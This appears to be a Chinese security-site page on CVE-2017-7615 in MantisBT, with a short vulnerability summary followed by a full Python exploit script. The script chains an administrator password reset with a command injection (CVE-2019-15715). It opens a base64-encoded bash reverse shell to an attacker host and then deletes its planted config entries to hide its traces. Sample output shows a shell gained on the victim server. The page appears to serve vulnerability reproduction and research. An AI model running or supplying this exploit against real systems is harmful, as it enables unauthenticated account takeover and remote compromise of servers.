# (CVE-2017-7615)MantisBT 任意密码重置漏洞
==
一、漏洞简介
————
攻击者可通过向verify.php文件传递空的`confirm_hash`值利用该漏洞重置任意密码,获取管理员访问权限。
二、漏洞影响
————
MantisBT2.3.0及之前的版本
三、复现过程
————
### poc
> CVE-2017-7615.py
# Exploit Title: Mantis Bug Tracker 2.3.0 – Remote Code Execution (Unauthenticated)
# Date: 2020-09-17
# Vulnerability Discovery: hyp3rlinx, permanull
# Exploit Author: Nikolas Geiselman
# Vendor Homepage: https://mantisbt.org/
# Software Link: https://mantisbt.org/download.php
# Version: 1.3.0/2.3.0
# Tested on: Ubuntu 16.04/19.10/20.04
# CVE : CVE-2017-7615, CVE-2019-15715
# References:
# https://mantisbt.org/bugs/view.php?id=26091
# https://www.exploit-db.com/exploits/41890
”’
This exploit chains together two CVE’s to achieve unauthenticated remote code execution.
The first portion of this exploit resets the Administrator password (CVE-2017-7615) discovered by John Page a.k.a hyp3rlinx, this portion was modified from the original https://www.exploit-db.com/exploits/41890.
The second portion of this exploit takes advantage of a command injection vulnerability (CVE-2019-15715) discovered by ‘permanull’ (see references).
Usage:
Set netcat listener on port 4444
Send exploit with “python exploit.py”
Example output:
kali@kali:~/Desktop$ python exploit.py
Successfully hijacked account!
Successfully logged in!
Triggering reverse shell
Cleaning up
Deleting the dot_tool config.
Deleting the relationship_graph_enable config.
Successfully cleaned up
kali@kali:~/Desktop$ nc -nvlp 4444
listening on [any] 4444 …
connect to [192.168.116.135] from (UNKNOWN) [192.168.116.151] 43978
bash: cannot set terminal process group (835): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/mantisbt-2.3.0$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
”’
import requests
from urllib import quote_plus
from base64 import b64encode
from re import split
class exploit():
def __init__(self):
self.s = requests.Session()
self.headers = dict() # Initialize the headers dictionary
self.RHOST = “192.168.116.151” # Victim IP
self.RPORT = “80” # Victim port
self.LHOST = “192.168.116.135” # Attacker IP
self.LPORT = “4444” # Attacker Port
self.verify_user_id = “1” # User id for the target account
self.realname = “administrator” # Username to hijack
self.passwd = “password” # New password after account hijack
self.mantisLoc = “/mantisbt-2.3.0” # Location of mantis in URL
self.ReverseShell = “echo ” + b64encode(
“bash -i >& /dev/tcp/” + self.LHOST + “/” + self.LPORT + ” 0>&1″) + ” | base64 -d | /bin/bash” # Reverse shell payload
def reset_login(self):
# Request # 1: Grab the account update token
url = ‘http://’ + self.RHOST + “:” + self.RPORT + self.mantisLoc + ‘/verify.php?id=’ + self.verify_user_id + ‘&confirm_hash=’
r = self.s.get(url=url, headers=self.headers)
if r.status_code == 404:
print “ERROR: Unable to access password reset page”
exit()
account_update_token = r.text.split(‘name=”account_update_token” value=’)[1].split(‘”‘)[1]
# Request # 2: Reset the account password
url = ‘http://’ + self.RHOST + “:” + self.RPORT + self.mantisLoc + ‘/account_update.php’
data = “account_update_token=” + account_update_token + “&password=” + self.passwd + “&verify_user_id=” + self.verify_user_id + “&realname=” + self.realname + “&password_confirm=” + self.passwd
self.headers.update({‘Content-Type’: ‘application/x-www-form-urlencoded’})
r = self.s.post(url=url, headers=self.headers, data=data)
if r.status_code == 200:
print “Successfully hijacked account!”
def login(self):
data = “return=index.php&username=” + self.realname + “&password=” + self.passwd + “&secure_session=on”
url = ‘http://’ + self.RHOST + “:” + self.RPORT + self.mantisLoc + ‘/login.php’
r = self.s.post(url=url, headers=self.headers, data=data)
if “login_page.php” not in r.url:
print “Successfully logged in!”
def CreateConfigOption(self, option, value):
# Get adm_config_set_token
url = ‘http://’ + self.RHOST + “:” + self.RPORT + self.mantisLoc + ‘/adm_config_report.php’
r = self.s.get(url=url, headers=self.headers)
adm_config_set_token = r.text.split(‘name=”adm_config_set_token” value=’)[1].split(‘”‘)[1]
# Create config
data = “adm_config_set_token=” + adm_config_set_token + “&user_id=0&original_user_id=0&project_id=0&original_project_id=0&config_option=” + option + “&original_config_option=&type=0&value=” + quote_plus(
value) + “&action=create&config_set=Create+Configuration+Option”
url = ‘http://’ + self.RHOST + “:” + self.RPORT + self.mantisLoc + ‘/adm_config_set.php’
r = self.s.post(url=url, headers=self.headers, data=data)
def TriggerExploit(self):
print “Triggering reverse shell”
url = ‘http://’ + self.RHOST + “:” + self.RPORT + self.mantisLoc + ‘/workflow_graph_img.php’
try:
r = self.s.get(url=url, headers=self.headers, timeout=3)
except:
pass
def Cleanup(self):
# Delete the config settings that were created to send the reverse shell
print “Cleaning up”
cleaned_up = False
cleanup = requests.Session()
CleanupHeaders = dict()
CleanupHeaders.update({‘Content-Type’: ‘application/x-www-form-urlencoded’})
data = “return=index.php&username=” + self.realname + “&password=” + self.passwd + “&secure_session=on”
url = ‘http://’ + self.RHOST + “:” + self.RPORT + self.mantisLoc + ‘/login.php’
r = cleanup.post(url=url, headers=CleanupHeaders, data=data)
ConfigsToCleanup = [‘dot_tool’, ‘relationship_graph_enable’]
for config in ConfigsToCleanup:
# Get adm_config_delete_token
url = “http://” + self.RHOST + “:” + self.RPORT + self.mantisLoc + “/adm_config_report.php”
r = cleanup.get(url=url, headers=self.headers)
test = split(‘‘, r.text)
# First element of the response list is garbage, delete it
del test[0]
cleanup_dict = dict()
for i in range(len(test)):
if config in test[i]:
cleanup_dict.update({‘config_option’: config})
cleanup_dict.update({‘adm_config_delete_token’:
test[i].split(‘name=”adm_config_delete_token” value=’)[1].split(‘”‘)[1]})
cleanup_dict.update({‘user_id’: test[i].split(‘name=”user_id” value=’)[1].split(‘”‘)[1]})
cleanup_dict.update({‘project_id’: test[i].split(‘name=”project_id” value=’)[1].split(‘”‘)[1]})
# Delete the config
print “Deleting the ” + config + ” config.”
url = “http://” + self.RHOST + “:” + self.RPORT + self.mantisLoc + “/adm_config_delete.php”
data = “adm_config_delete_token=” + cleanup_dict[‘adm_config_delete_token’] + “&user_id=” + cleanup_dict[
‘user_id’] + “&project_id=” + cleanup_dict[‘project_id’] + “&config_option=” + cleanup_dict[
‘config_option’] + “&_confirmed=1″
r = cleanup.post(url=url, headers=CleanupHeaders, data=data)
# Confirm if actually cleaned up
r = cleanup.get(url=”http://” + self.RHOST + “:” + self.RPORT + self.mantisLoc + “/adm_config_report.php”,
headers=CleanupHeaders, verify=False)
if config in r.text:
cleaned_up = False
else:
cleaned_up = True
if cleaned_up == True:
print “Successfully cleaned up”
else:
print “Unable to clean up configs”
exploit = exploit()
exploit.reset_login()
exploit.login()
exploit.CreateConfigOption(option=”relationship_graph_enable”, value=”1″)
exploit.CreateConfigOption(option=”dot_tool”, value=exploit.ReverseShell + ‘;’)
exploit.TriggerExploit()
exploit.Cleanup()











 会员专属
会员专属


请登录后查看评论内容